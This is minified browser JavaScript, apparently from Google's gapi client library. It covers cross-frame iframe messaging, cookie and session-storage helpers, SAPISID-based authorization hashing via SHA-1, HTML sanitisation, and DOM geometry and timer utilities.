var or=function(a,b,c,d,e,f,h){gr.call(this,a,b,c,d,Vq,f,h);this.id=b.id||Xq();this.Fla=e;d._close=this.close;this.onClosed=this.KY;this.M3=0;jr(this,function(){this.ii("beforeparentopen");var k=_.ar(this.methods);this.params._methods=_.br(k,"..",this.EK,this,!0);k={};k.queryParams=this.params;a=_.em(_.Ce,this.config.url,this.id,k);var l=e.openWindow(a);this.canAutoClose=function(m){m(e.wQ(l))};e.K0(l,this);this.M3=l})};hr(or);
or.prototype.close=function(a){a=this.ii("close",a);this.Fla.LQ(this.M3);return a};or.prototype.KY=function(){this.ii("close")};_.lo.send=function(a,b,c){_.Sa.d0(_.lo,a,b,c)};
(function(){function a(h){return _.Sa.wx[h]}function b(h,k){_.Sa.wx[h]=k}function c(h){h=h||{};h.height==="auto"&&(h.height=_.pm());var k=window&&Rq&&Rq.Na();k?k.D_(h.width||0,h.height||0):_.lo&&_.lo._resizeMe&&_.lo._resizeMe(h)}function d(h){$q(h)}_.Sa.wm={};_.Sa.wx={};_.Sa.mG={};_.Sa.OV=0;_.Sa.IC={};_.Sa.jr={};_.Sa.tC=null;_.Sa.sC=[];_.Sa.lia=function(h){var k=!1;try{if(h!=null){var l=window.parent.frames[h.id];k=l.iframer.id==h.id&&l.iframes.openedId_(_.lo.id)}}catch(m){}try{_.Sa.tC={origin:this.origin,
referer:this.referer,claimedOpenerId:h&&h.id,claimedOpenerProxyChain:h&&h.proxyChain||[],sameOrigin:k};for(h=0;h<_.Sa.sC.length;++h)_.Sa.sC[h](_.Sa.tC);_.Sa.sC=[]}catch(m){Zq(m)}};_.Sa.Mda=function(h){var k=h&&h.Kk,l=null;k&&(l={},l.id=k.getId(),l.proxyChain=h.mK);return l};sq();if(window.parent!=window){var e=_.wq();e.gcv&&$q(e.gcv);var f=e.jsh;f&&yq(f);_.ar(cr(e,"..",""),_.lo);_.ar(e,_.lo);tq()}_.Sa.Ab=a;_.Sa.Fc=b;_.Sa.yka=d;_.Sa.resize=c;_.Sa.hda=function(h){return _.Sa.mG[h]};_.Sa.OL=function(h,
k){_.Sa.mG[h]=k};_.Sa.C_=c;_.Sa.Tka=d;_.Sa.VA={};_.Sa.VA.get=a;_.Sa.VA.set=b;_.Sa.allow=function(h,k){vq(h);_.Sa.jr[h]=k||window[h]};_.Sa.Nua=function(h){delete _.Sa.jr[h]};_.Sa.open=function(h,k,l,m,n,p){arguments.length==3?m={}:arguments.length==4&&typeof m==="function"&&(n=m,m={});var q=k.style==="bubble"&&Rq?Rq.Na():null;return q?new or(h,k,l,m,q,n,p):dr(k)?new nr(h,k,l,m,n,p):new mr(h,k,l,m,n,p)};_.Sa.close=function(h,k){_.lo&&_.lo._close&&_.lo._close(h,k)};_.Sa.ready=function(h,k,l){arguments.length==
2&&typeof k==="function"&&(l=k,k={});var m=h||{};"height"in m||(m.height=_.pm());m._methods=_.br(k||{},"..","",_.lo,!0);_.lo&&_.lo._ready&&_.lo._ready(m,l)};_.Sa.sU=function(h){_.Sa.tC?h(_.Sa.tC):_.Sa.sC.push(h)};_.Sa.fia=function(h){return!!_.Sa.wm[h]};_.Sa.sda=function(){return["https://ssl.gstatic.com/gb/js/",_.di("googleapis.config/gcv")].join("")};_.Sa.TZ=function(h){var k={mouseover:1,mouseout:1};if(_.lo._event)for(var l=0;l<h.length;l++){var m=h[l];m in k&&document.addEventListener(m,function(n){_.lo._event({event:n.type,
timestamp:(new Date).getTime()})},!0)}};_.Sa.d0=function(h,k,l,m){var n=this,p=[];l!==void 0&&p.push(l);m&&p.push(function(q){m.call(n,[q])});h[k]&&h[k].apply(h,p)};_.Sa.CROSS_ORIGIN_IFRAMES_FILTER=function(){return!0};_.Sa.Qaa=function(h,k,l){var m=Array.prototype.slice.call(arguments);_.Sa.sU(function(n){n.sameOrigin&&(m.unshift("/"+n.claimedOpenerId+"|"+window.location.protocol+"//"+window.location.host),_.$f.call.apply(_.$f,m))})};_.Sa.Qia=function(h,k){_.$f.register(h,k)};_.Sa.Fka=yq;_.Sa.n0=
zq;_.Sa.LX=Zq;_.Sa.PV=_.lo})();_.t("iframes.allow",_.Sa.allow);_.t("iframes.callSiblingOpener",_.Sa.Qaa);_.t("iframes.registerForOpenedSibling",_.Sa.Qia);_.t("iframes.close",_.Sa.close);_.t("iframes.getGoogleConnectJsUri",_.Sa.sda);_.t("iframes.getHandler",_.Sa.Ab);_.t("iframes.getDeferredHandler",_.Sa.hda);_.t("iframes.getParentInfo",_.Sa.sU);_.t("iframes.iframer",_.Sa.PV);_.t("iframes.open",_.Sa.open);_.t("iframes.openedId_",_.Sa.fia);_.t("iframes.propagate",_.Sa.TZ);_.t("iframes.ready",_.Sa.ready);_.t("iframes.resize",_.Sa.resize);
_.t("iframes.setGoogleConnectJsVersion",_.Sa.yka);_.t("iframes.setBootstrapHint",_.Sa.n0);_.t("iframes.setJsHint",_.Sa.Fka);_.t("iframes.setHandler",_.Sa.Fc);_.t("iframes.setDeferredHandler",_.Sa.OL);_.t("IframeBase",gr);_.t("IframeBase.prototype.addCallback",gr.prototype.ze);_.t("IframeBase.prototype.getMethods",gr.prototype.wA);_.t("IframeBase.prototype.getOpenerIframe",gr.prototype.kd);_.t("IframeBase.prototype.getOpenParams",gr.prototype.wc);_.t("IframeBase.prototype.getParams",gr.prototype.yH);
_.t("IframeBase.prototype.removeCallback",gr.prototype.qp);_.t("Iframe",mr);_.t("Iframe.prototype.close",mr.prototype.close);_.t("Iframe.prototype.exposeMethod",mr.prototype.Ph);_.t("Iframe.prototype.getId",mr.prototype.getId);_.t("Iframe.prototype.getIframeEl",mr.prototype.getIframeEl);_.t("Iframe.prototype.getSiteEl",mr.prototype.getSiteEl);_.t("Iframe.prototype.openInto",mr.prototype.dh);_.t("Iframe.prototype.remove",mr.prototype.remove);_.t("Iframe.prototype.setSiteEl",mr.prototype.setSiteEl);
_.t("Iframe.prototype.addCallback",mr.prototype.ze);_.t("Iframe.prototype.getMethods",mr.prototype.wA);_.t("Iframe.prototype.getOpenerIframe",mr.prototype.kd);_.t("Iframe.prototype.getOpenParams",mr.prototype.wc);_.t("Iframe.prototype.getParams",mr.prototype.yH);_.t("Iframe.prototype.removeCallback",mr.prototype.qp);_.t("IframeProxy",nr);_.t("IframeProxy.prototype.getTargetIframeId",nr.prototype.Xda);_.t("IframeProxy.prototype.addCallback",nr.prototype.ze);_.t("IframeProxy.prototype.getMethods",nr.prototype.wA);
_.t("IframeProxy.prototype.getOpenerIframe",nr.prototype.kd);_.t("IframeProxy.prototype.getOpenParams",nr.prototype.wc);_.t("IframeProxy.prototype.getParams",nr.prototype.yH);_.t("IframeProxy.prototype.removeCallback",nr.prototype.qp);_.t("IframeWindow",or);_.t("IframeWindow.prototype.close",or.prototype.close);_.t("IframeWindow.prototype.onClosed",or.prototype.KY);_.t("iframes.util.getTopMostAccessibleWindow",_.Sa.Oa.Pi.GU);_.t("iframes.handlers.get",_.Sa.VA.get);_.t("iframes.handlers.set",_.Sa.VA.set);
_.t("iframes.resizeMe",_.Sa.C_);_.t("iframes.setVersionOverride",_.Sa.Tka);_.t("iframes.CROSS_ORIGIN_IFRAMES_FILTER",_.Sa.CROSS_ORIGIN_IFRAMES_FILTER);_.t("IframeBase.prototype.send",gr.prototype.send);_.t("IframeBase.prototype.register",gr.prototype.register);_.t("Iframe.prototype.send",mr.prototype.send);_.t("Iframe.prototype.register",mr.prototype.register);_.t("IframeProxy.prototype.send",nr.prototype.send);_.t("IframeProxy.prototype.register",nr.prototype.register);
_.t("IframeWindow.prototype.send",or.prototype.send);_.t("IframeWindow.prototype.register",or.prototype.register);_.t("iframes.iframer.send",_.Sa.PV.send);
var st=_.Sa.Fc,tt={open:function(a){var b=_.co(a.wc());return a.dh(b,{style:_.eo(b)})},attach:function(a,b){var c=_.co(a.wc()),d=b.id,e=b.getAttribute("data-postorigin")||b.src,f=/#(?:.*&)?rpctoken=(\d+)/.exec(e);f=f&&f[1];a.id=d;a.Qw=f;a.el=c;a.ni=b;_.Sa.wm[d]=a;b=_.ar(a.methods);b._ready=a.iC;b._close=a.close;b._open=a.XY;b._resizeMe=a.E_;b._renderstart=a.RY;_.br(b,d,"",a,!0);_.$f.tD(a.id,a.Qw);_.$f.Rj(a.id,e);c=_.Sa.bo({style:_.eo(c)});for(var h in c)Object.prototype.hasOwnProperty.call(c,h)&&
(h=="style"?a.ni.style.cssText=c[h]:a.ni.setAttribute(h,c[h]))}};tt.onready=_.fo;tt.onRenderStart=_.fo;tt.close=_.go;st("inline",tt);
_.ef=_.ef||{};
(function(){function a(b){var c="";if(b.nodeType==3||b.nodeType==4)c=b.nodeValue;else if(b.innerText)c=b.innerText;else if(b.innerHTML)c=b.innerHTML;else if(b.firstChild){c=[];for(b=b.firstChild;b;b=b.nextSibling)c.push(a(b));c=c.join("")}return c}_.ef.createElement=function(b){if(!document.body||document.body.namespaceURI)try{var c=document.createElementNS("http://www.w3.org/1999/xhtml",b)}catch(d){}return c||document.createElement(b)};_.ef.ZQ=function(b){var c=_.ef.createElement("iframe");try{var d=
["<","iframe"],e=b||{},f;for(f in e)e.hasOwnProperty(f)&&(d.push(" "),d.push(f),d.push('="'),d.push(_.ef.zG(e[f])),d.push('"'));d.push("></");d.push("iframe");d.push(">");var h=_.ef.createElement(d.join(""));h&&(!c||h.tagName==c.tagName&&h.namespaceURI==c.namespaceURI)&&(c=h)}catch(l){}d=c;b=b||{};for(var k in b)b.hasOwnProperty(k)&&(d[k]=b[k]);return c};_.ef.OT=function(){if(document.body)return document.body;try{var b=document.getElementsByTagNameNS("http://www.w3.org/1999/xhtml","body");if(b&&
b.length==1)return b[0]}catch(c){}return document.documentElement||document};_.ef.pva=function(b){return a(b)}})();
_.Hg=window.gapi&&window.gapi.util||{};
_.Hg=_.Hg={};_.Hg.getOrigin=function(a){return _.Jg(a)};
_.dy=function(a){if(a.indexOf("GCSC")!==0)return null;var b={zj:!1};a=a.substr(4);if(!a)return b;var c=a.charAt(0);a=a.substr(1);var d=a.lastIndexOf("_");if(d==-1)return b;var e=_.by(a.substr(d+1));if(e==null)return b;a=a.substring(0,d);if(a.charAt(0)!=="_")return b;d=c==="E"&&e.Ze;return!d&&(c!=="U"||e.Ze)||d&&!_.cy?b:{zj:!0,Ze:d,mba:a.substr(1),domain:e.domain,Yi:e.Yi}};_.ey=function(a,b){this.Zg=a;a=b||{};this.hha=Number(a.maxAge)||0;this.Xd=a.domain;this.Pm=a.path;this.Rja=!!a.secure};_.ey.prototype.read=function(){for(var a=this.Zg+"=",b=document.cookie.split(/;\s*/),c=0;c<b.length;++c){var d=b[c];if(d.indexOf(a)==0)return d.substr(a.length)}};
_.ey.prototype.write=function(a,b){if(!fy.test(this.Zg))throw"Invalid cookie name";if(!gy.test(a))throw"Invalid cookie value";a=this.Zg+"="+a;this.Xd&&(a+=";domain="+this.Xd);this.Pm&&(a+=";path="+this.Pm);b=typeof b==="number"?b:this.hha;if(b>=0){var c=new Date;c.setSeconds(c.getSeconds()+b);a+=";expires="+c.toUTCString()}this.Rja&&(a+=";secure");document.cookie=a;return!0};_.ey.prototype.clear=function(){this.write("",0)};var gy=/^[-+/_=.:|%&a-zA-Z0-9@]*$/,fy=/^[A-Z_][A-Z0-9_]{0,63}$/;
_.ey.iterate=function(a){for(var b=document.cookie.split(/;\s*/),c=0;c<b.length;++c){var d=b[c].split("="),e=d.shift();a(e,d.join("="))}};_.hy=function(a){this.Lf=a};_.hy.prototype.read=function(){if(iy.hasOwnProperty(this.Lf))return iy[this.Lf]};_.hy.prototype.write=function(a){iy[this.Lf]=a;return!0};_.hy.prototype.clear=function(){delete iy[this.Lf]};var iy={};_.hy.iterate=function(a){for(var b in iy)iy.hasOwnProperty(b)&&a(b,iy[b])};var jy=function(){this.Ma=null;this.key=function(){return null};this.getItem=function(){return this.Ma};this.setItem=function(a,b){this.Ma=b;this.length=1};this.removeItem=function(){this.clear()};this.clear=function(){this.Ma=null;this.length=0};this.length=0},ky=function(a){try{var b=a||window.sessionStorage;if(!b)return!1;b.setItem("gapi.sessionStorageTest","gapi.sessionStorageTest"+b.length);b.removeItem("gapi.sessionStorageTest");return!0}catch(c){return!1}},ly=function(a,b){this.Zg=a;this.RN=
ky(b)?b||window.sessionStorage:new jy};ly.prototype.read=function(){return this.RN.getItem(this.Zg)};ly.prototype.write=function(a){try{this.RN.setItem(this.Zg,a)}catch(b){return!1}return!0};ly.prototype.clear=function(){this.RN.removeItem(this.Zg)};ly.iterate=function(a){if(ky())for(var b=window.sessionStorage.length,c=0;c<b;++c){var d=window.sessionStorage.key(c);a(d,window.sessionStorage[d])}};_.cy=window.location.protocol==="https:";_.my=_.cy||window.location.protocol==="http:"?_.ey:_.hy;_.by=function(a){var b=a.substr(1),c="",d=window.location.hostname;if(b!==""){c=parseInt(b,10);if(isNaN(c))return null;b=d.split(".");if(b.length<c-1)return null;b.length==c-1&&(d="."+d)}else d="";return{Ze:a.charAt(0)=="S",domain:d,Yi:c}};var ny,oy,ry,sy;ny=_.Ge();oy=_.Ge();_.py=_.Ge();_.qy=_.Ge();ry="state code cookie_policy g_user_cookie_policy authuser prompt g-oauth-window status".split(" ");sy=function(a){this.wZ=a;this.BJ=null};
sy.prototype.write=function(a){var b=_.Ge(),c=_.Ge(),d=window.decodeURIComponent?decodeURIComponent:unescape,e;for(e in a)if(_.He(a,e)){var f=a[e];f=f.replace(/\+/g," ");c[e]=d(f);b[e]=a[e]}d=ry.length;for(e=0;e<d;++e)delete c[ry[e]];a=String(a.authuser||0);d=_.Ge();d[a]=c;c=_.Rf(d);this.wZ.write(c);this.BJ=b};sy.prototype.read=function(){return this.BJ};sy.prototype.clear=function(){this.wZ.clear();this.BJ=_.Ge()};_.ty=function(a){return a?{domain:a.domain,path:"/",secure:a.Ze}:null};
ly.iterate(function(a){var b=_.dy(a);b&&b.zj&&(ny[a]=new sy(new ly(a)))});_.my.iterate(function(a){ny[a]&&(oy[a]=new _.my(a,_.ty(_.dy(a))))});
_.li=function(){function a(){e[0]=1732584193;e[1]=4023233417;e[2]=2562383102;e[3]=271733878;e[4]=3285377520;n=m=0}function b(p){for(var q=h,r=0;r<64;r+=4)q[r/4]=p[r]<<24|p[r+1]<<16|p[r+2]<<8|p[r+3];for(r=16;r<80;r++)p=q[r-3]^q[r-8]^q[r-14]^q[r-16],q[r]=(p<<1|p>>>31)&4294967295;p=e[0];var v=e[1],u=e[2],w=e[3],C=e[4];for(r=0;r<80;r++){if(r<40)if(r<20){var A=w^v&(u^w);var D=1518500249}else A=v^u^w,D=1859775393;else r<60?(A=v&u|w&(v|u),D=2400959708):(A=v^u^w,D=3395469782);A=((p<<5|p>>>27)&4294967295)+
A+C+D+q[r]&4294967295;C=w;w=u;u=(v<<30|v>>>2)&4294967295;v=p;p=A}e[0]=e[0]+p&4294967295;e[1]=e[1]+v&4294967295;e[2]=e[2]+u&4294967295;e[3]=e[3]+w&4294967295;e[4]=e[4]+C&4294967295}function c(p,q){if(typeof p==="string"){p=unescape(encodeURIComponent(p));for(var r=[],v=0,u=p.length;v<u;++v)r.push(p.charCodeAt(v));p=r}q||(q=p.length);r=0;if(m==0)for(;r+64<q;)b(p.slice(r,r+64)),r+=64,n+=64;for(;r<q;)if(f[m++]=p[r++],n++,m==64)for(m=0,b(f);r+64<q;)b(p.slice(r,r+64)),r+=64,n+=64}function d(){var p=[],
q=n*8;m<56?c(k,56-m):c(k,64-(m-56));for(var r=63;r>=56;r--)f[r]=q&255,q>>>=8;b(f);for(r=q=0;r<5;r++)for(var v=24;v>=0;v-=8)p[q++]=e[r]>>v&255;return p}for(var e=[],f=[],h=[],k=[128],l=1;l<64;++l)k[l]=0;var m,n;a();return{reset:a,update:c,digest:d,Xi:function(){for(var p=d(),q="",r=0;r<p.length;r++)q+="0123456789ABCDEF".charAt(Math.floor(p[r]/16))+"0123456789ABCDEF".charAt(p[r]%16);return q}}};var ni=function(a,b,c){var d=String(_.Xa.location.href);return d&&a&&b?[b,mi(_.Jg(d),a,c||null)].join(" "):null},mi=function(a,b,c){var d=[],e=[];if((Array.isArray(c)?2:1)==1)return e=[b,a],_.Cb(d,function(k){e.push(k)}),oi(e.join(" "));var f=[],h=[];_.Cb(c,function(k){h.push(k.key);f.push(k.value)});c=Math.floor((new Date).getTime()/1E3);e=f.length==0?[c,b,a]:[f.join(":"),c,b,a];_.Cb(d,function(k){e.push(k)});a=oi(e.join(" "));a=[c,a];h.length==0||a.push(h.join(""));return a.join("_")},oi=function(a){var b=
_.li();b.update(a);return b.Xi().toLowerCase()};var qi;_.pi=function(){var a=_.Xa.__SAPISID||_.Xa.__APISID||_.Xa.__3PSAPISID||_.Xa.__1PSAPISID||_.Xa.__OVERRIDE_SID;if(a)return!0;typeof document!=="undefined"&&(a=new _.ii(document),a=a.get("SAPISID")||a.get("APISID")||a.get("__Secure-3PAPISID")||a.get("__Secure-1PAPISID"));return!!a};qi=function(a,b,c,d){(a=_.Xa[a])||typeof document==="undefined"||(a=(new _.ii(document)).get(b));return a?ni(a,c,d):null};
_.ri=function(a){var b=_.Jg(_.Xa==null?void 0:_.Xa.location.href),c=[];if(_.pi()){b=b.indexOf("https:")==0||b.indexOf("chrome-extension:")==0||b.indexOf("chrome-untrusted://new-tab-page")==0||b.indexOf("moz-extension:")==0;var d=b?_.Xa.__SAPISID:_.Xa.__APISID;d||typeof document==="undefined"||(d=new _.ii(document),d=d.get(b?"SAPISID":"APISID")||d.get("__Secure-3PAPISID"));(d=d?ni(d,b?"SAPISIDHASH":"APISIDHASH",a):null)&&c.push(d);b&&((b=qi("__1PSAPISID","__Secure-1PAPISID","SAPISID1PHASH",a))&&c.push(b),
(a=qi("__3PSAPISID","__Secure-3PAPISID","SAPISID3PHASH",a))&&c.push(a))}return c.length==0?null:c.join(" ")};
var Ur,Vr;_.Mr=function(a,b){this.x=a!==void 0?a:0;this.y=b!==void 0?b:0};_.Nr=function(a){if(a instanceof _.kc)return a.RZ;throw Error("j");};_.Or=function(a,b,c,d){this.top=a;this.right=b;this.bottom=c;this.left=d};_.Pr=function(a,b){return a==b?!0:a&&b?a.x==b.x&&a.y==b.y:!1};_.g=_.Mr.prototype;_.g.clone=function(){return new _.Mr(this.x,this.y)};_.g.equals=function(a){return a instanceof _.Mr&&_.Pr(this,a)};_.g.ceil=function(){this.x=Math.ceil(this.x);this.y=Math.ceil(this.y);return this};
_.g.floor=function(){this.x=Math.floor(this.x);this.y=Math.floor(this.y);return this};_.g.round=function(){this.x=Math.round(this.x);this.y=Math.round(this.y);return this};_.g.translate=function(a,b){a instanceof _.Mr?(this.x+=a.x,this.y+=a.y):(this.x+=Number(a),typeof b==="number"&&(this.y+=b));return this};_.g.scale=function(a,b){this.x*=a;this.y*=typeof b==="number"?b:a;return this};_.Qr=function(a){return a.scrollingElement?a.scrollingElement:!_.Gd&&_.ke(a)?a.documentElement:a.body||a.documentElement};
_.Rr=function(a){var b=_.Qr(a);a=a.defaultView;return new _.Mr((a==null?void 0:a.pageXOffset)||b.scrollLeft,(a==null?void 0:a.pageYOffset)||b.scrollTop)};_.Sr=function(a,b,c,d){return _.fe(a.Ac,b,c,d)};_.Tr=function(a){return _.Rr(a.Ac)};Ur=function(a){return String(a).replace(/\-([a-z])/g,function(b,c){return c.toUpperCase()})};Vr=function(a){return a.replace(RegExp("(^|[\\s]+)([a-z])","g"),function(b,c,d){return c+d.toUpperCase()})};_.Wr=function(a){return _.ee(document,a)};_.g=_.Or.prototype;_.g.Ub=function(){return this.right-this.left};_.g.Nc=function(){return this.bottom-this.top};_.g.clone=function(){return new _.Or(this.top,this.right,this.bottom,this.left)};_.g.contains=function(a){return this&&a?a instanceof _.Or?a.left>=this.left&&a.right<=this.right&&a.top>=this.top&&a.bottom<=this.bottom:a.x>=this.left&&a.x<=this.right&&a.y>=this.top&&a.y<=this.bottom:!1};
_.g.expand=function(a,b,c,d){_.ub(a)?(this.top-=a.top,this.right+=a.right,this.bottom+=a.bottom,this.left-=a.left):(this.top-=a,this.right+=Number(b),this.bottom+=Number(c),this.left-=Number(d));return this};_.g.ceil=function(){this.top=Math.ceil(this.top);this.right=Math.ceil(this.right);this.bottom=Math.ceil(this.bottom);this.left=Math.ceil(this.left);return this};
_.g.floor=function(){this.top=Math.floor(this.top);this.right=Math.floor(this.right);this.bottom=Math.floor(this.bottom);this.left=Math.floor(this.left);return this};_.g.round=function(){this.top=Math.round(this.top);this.right=Math.round(this.right);this.bottom=Math.round(this.bottom);this.left=Math.round(this.left);return this};
_.g.translate=function(a,b){a instanceof _.Mr?(this.left+=a.x,this.right+=a.x,this.top+=a.y,this.bottom+=a.y):(this.left+=a,this.right+=a,typeof b==="number"&&(this.top+=b,this.bottom+=b));return this};_.g.scale=function(a,b){b=typeof b==="number"?b:a;this.left*=a;this.right*=a;this.top*=b;this.bottom*=b;return this};var Zr,Xr,cs,es;_.Yr=function(a,b,c){if(typeof b==="string")(b=Xr(a,b))&&(a.style[b]=c);else for(var d in b){c=a;var e=b[d],f=Xr(c,d);f&&(c.style[f]=e)}};Zr={};Xr=function(a,b){var c=Zr[b];if(!c){var d=Ur(b);c=d;a.style[d]===void 0&&(d=(_.Gd?"Webkit":_.Fd?"Moz":null)+Vr(d),a.style[d]!==void 0&&(c=d));Zr[b]=c}return c};_.$r=function(a,b){var c=a.style[Ur(b)];return typeof c!=="undefined"?c:a.style[Xr(a,b)]||""};
_.as=function(a,b){var c=_.ce(a);return c.defaultView&&c.defaultView.getComputedStyle&&(a=c.defaultView.getComputedStyle(a,null))?a[b]||a.getPropertyValue(b)||"":""};_.bs=function(a,b){return _.as(a,b)||(a.currentStyle?a.currentStyle[b]:null)||a.style&&a.style[b]};cs=function(a){try{return a.getBoundingClientRect()}catch(b){return{left:0,top:0,right:0,bottom:0}}};
_.fs=function(a,b){b=b||_.Qr(document);var c=b||_.Qr(document);var d=_.ds(a),e=_.ds(c),f=_.as(c,"borderLeftWidth");var h=_.as(c,"borderRightWidth");var k=_.as(c,"borderTopWidth"),l=_.as(c,"borderBottomWidth");h=new _.Or(parseFloat(k),parseFloat(h),parseFloat(l),parseFloat(f));c==_.Qr(document)?(f=d.x-c.scrollLeft,d=d.y-c.scrollTop):(f=d.x-e.x-h.left,d=d.y-e.y-h.top);a=es(a);e=c.clientHeight-a.height;h=c.scrollLeft;k=c.scrollTop;h+=Math.min(f,Math.max(f-(c.clientWidth-a.width),0));k+=Math.min(d,Math.max(d-
e,0));c=new _.Mr(h,k);b.scrollLeft=c.x;b.scrollTop=c.y};_.ds=function(a){var b=_.ce(a),c=new _.Mr(0,0);if(a==(b?_.ce(b):document).documentElement)return c;a=cs(a);b=_.Tr(_.de(b));c.x=a.left+b.x;c.y=a.top+b.y;return c};_.hs=function(a,b){var c=new _.Mr(0,0),d=_.le(_.ce(a));a:{try{_.$b(d.parent);var e=!0;break a}catch(f){}e=!1}if(!e)return c;do e=d==b?_.ds(a):_.gs(a),c.x+=e.x,c.y+=e.y;while(d&&d!=b&&d!=d.parent&&(a=d.frameElement)&&(d=d.parent));return c};
_.gs=function(a){a=cs(a);return new _.Mr(a.left,a.top)};_.js=function(a,b,c){if(b instanceof _.Dc)c=b.height,b=b.width;else if(c==void 0)throw Error("J");a.style.width=_.is(b,!0);a.style.height=_.is(c,!0)};_.is=function(a,b){typeof a=="number"&&(a=(b?Math.round(a):a)+"px");return a};
_.ks=function(a){var b=es;if(_.bs(a,"display")!="none")return b(a);var c=a.style,d=c.display,e=c.visibility,f=c.position;c.visibility="hidden";c.position="absolute";c.display="inline";a=b(a);c.display=d;c.position=f;c.visibility=e;return a};es=function(a){var b=a.offsetWidth,c=a.offsetHeight,d=_.Gd&&!b&&!c;return(b===void 0||d)&&a.getBoundingClientRect?(a=cs(a),new _.Dc(a.right-a.left,a.bottom-a.top)):new _.Dc(b,c)};_.ls=function(a,b){a.style.display=b?"":"none"};
_.ns=function(a){var b=_.de(void 0),c=_.Sr(b,"HEAD")[0];if(!c){var d=_.Sr(b,"BODY")[0];c=b.Ba("HEAD");d.parentNode.insertBefore(c,d)}d=b.Ba("STYLE");var e;(e=_.Mc("style",document))&&d.setAttribute("nonce",e);_.ms(d,a);b.appendChild(c,d)};_.ms=function(a,b){b=_.Nr(b);_.Xa.trustedTypes?_.ye(a,b):a.innerHTML=b};_.os=_.Fd?"MozUserSelect":_.Gd||_.Dd?"WebkitUserSelect":null;
_.uy=function(a){_.Zi.call(this);this.Lf=1;this.yC=[];this.EC=0;this.Rf=[];this.Uj={};this.zaa=!!a};_.bb(_.uy,_.Zi);_.g=_.uy.prototype;_.g.subscribe=function(a,b,c){var d=this.Uj[a];d||(d=this.Uj[a]=[]);var e=this.Lf;this.Rf[e]=a;this.Rf[e+1]=b;this.Rf[e+2]=c;this.Lf=e+3;d.push(e);return e};_.g.xx=_.jb(18);_.g.unsubscribe=function(a,b,c){if(a=this.Uj[a]){var d=this.Rf;if(a=a.find(function(e){return d[e+1]==b&&d[e+2]==c}))return this.xl(a)}return!1};
_.g.xl=function(a){var b=this.Rf[a];if(b){var c=this.Uj[b];this.EC!=0?(this.yC.push(a),this.Rf[a+1]=function(){}):(c&&_.bj(c,a),delete this.Rf[a],delete this.Rf[a+1],delete this.Rf[a+2])}return!!b};
_.g.kp=function(a,b){var c=this.Uj[a];if(c){var d=Array(arguments.length-1),e=arguments.length,f;for(f=1;f<e;f++)d[f-1]=arguments[f];if(this.zaa)for(f=0;f<c.length;f++)e=c[f],vy(this.Rf[e+1],this.Rf[e+2],d);else{this.EC++;try{for(f=0,e=c.length;f<e&&!this.isDisposed();f++){var h=c[f];this.Rf[h+1].apply(this.Rf[h+2],d)}}finally{if(this.EC--,this.yC.length>0&&this.EC==0)for(;c=this.yC.pop();)this.xl(c)}}return f!=0}return!1};var vy=function(a,b,c){_.ok(function(){a.apply(b,c)})};
_.uy.prototype.clear=function(a){if(a){var b=this.Uj[a];b&&(b.forEach(this.xl,this),delete this.Uj[a])}else this.Rf.length=0,this.Uj={}};_.uy.prototype.jc=function(a){if(a){var b=this.Uj[a];return b?b.length:0}a=0;for(b in this.Uj)a+=this.jc(b);return a};_.uy.prototype.wa=function(){_.uy.N.wa.call(this);this.clear();this.yC.length=0};
_.wy=function(a){this.Gla=a};_.xy=function(a){_.Zi.call(this);this.ke=new _.uy(a);_.aj(this,this.ke)};_.wy.prototype.toString=function(){return this.Gla};_.bb(_.xy,_.Zi);_.g=_.xy.prototype;_.g.subscribe=function(a,b,c){return this.ke.subscribe(a.toString(),b,c)};_.g.xx=_.jb(17);_.g.unsubscribe=function(a,b,c){return this.ke.unsubscribe(a.toString(),b,c)};_.g.xl=function(a){return this.ke.xl(a)};_.g.kp=function(a,b){return this.ke.kp(a.toString(),b)};_.g.clear=function(a){this.ke.clear(a!==void 0?a.toString():void 0)};_.g.jc=function(a){return this.ke.jc(a!==void 0?a.toString():void 0)};
var yy,zy,Cy,Fy,Ay,Dy,Ey,By;yy=function(a){var b=_.zc("");return _.ic(a.map(function(c){return _.jc(_.zc(c))}).join(_.jc(b).toString()))};zy=function(a){return yy(a)};Cy=function(a){for(var b="",c=Object.keys(a),d=0;d<c.length;d++){var e=c[d],f=a[e];if(!Ay.test(e))throw Error("j");if(f!==void 0&&f!==null){if(/^on./i.test(e))throw Error("j");By.indexOf(e.toLowerCase())!==-1&&(f=_.qc(f)?f.toString():_.xc(String(f))||"about:invalid#zClosurez");f=e+'="'+_.zc(String(f))+'"';b+=" "+f}}return b};
Fy=function(a){var b;if(!Ay.test("div"))throw Error("j");if(Dy.indexOf("DIV")!==-1)throw Error("j");var c="<div";a&&(c+=Cy(a));Array.isArray(b)||(b=b===void 0?[]:[b]);Ey.indexOf("DIV")!==-1?c+=">":(a=zy(b.map(function(d){return d instanceof _.hc?d:_.zc(String(d))})),c+=">"+a.toString()+"</div>");return _.ic(c)};_.Gy=function(a,b){Array.isArray(b)||(b=[b]);b=b.map(function(c){return typeof c==="string"?c:c.property+" "+c.duration+"s "+c.timing+" "+c.delay+"s"});_.Yr(a,"transition",b.join(","))};
Ay=/^[a-z][a-z\d-]*$/i;Dy="APPLET BASE EMBED IFRAME LINK MATH META OBJECT SCRIPT STYLE SVG TEMPLATE".split(" ");Ey="AREA BR COL COMMAND HR IMG INPUT KEYGEN PARAM SOURCE TRACK WBR".split(" ");By=["action","formaction","href"];_.Hy=function(a){var b=!1,c;return function(){b||(c=a(),b=!0);return c}}(function(){var a=_.pe("DIV"),b=_.Gd?"-webkit":_.Fd?"-moz":null,c="transition:opacity 1s linear;";b&&(c+=b+"-transition:opacity 1s linear;");_.Nc(a,Fy({style:c}));return _.$r(a.firstChild,"transition")!=""});
_.Iy=function(a,b){_.Jj.call(this);this.Em=a||1;this.Gx=b||_.Xa;this.nQ=(0,_.zb)(this.Dla,this);this.xX=_.rd()};_.bb(_.Iy,_.Jj);_.g=_.Iy.prototype;_.g.enabled=!1;_.g.Hc=null;_.g.setInterval=function(a){this.Em=a;this.Hc&&this.enabled?(this.stop(),this.start()):this.Hc&&this.stop()};
_.g.Dla=function(){if(this.enabled){var a=_.rd()-this.xX;a>0&&a<this.Em*.8?this.Hc=this.Gx.setTimeout(this.nQ,this.Em-a):(this.Hc&&(this.Gx.clearTimeout(this.Hc),this.Hc=null),this.dispatchEvent("tick"),this.enabled&&(this.stop(),this.start()))}};_.g.start=function(){this.enabled=!0;this.Hc||(this.Hc=this.Gx.setTimeout(this.nQ,this.Em),this.xX=_.rd())};_.g.stop=function(){this.enabled=!1;this.Hc&&(this.Gx.clearTimeout(this.Hc),this.Hc=null)};_.g.wa=function(){_.Iy.N.wa.call(this);this.stop();delete this.Gx};
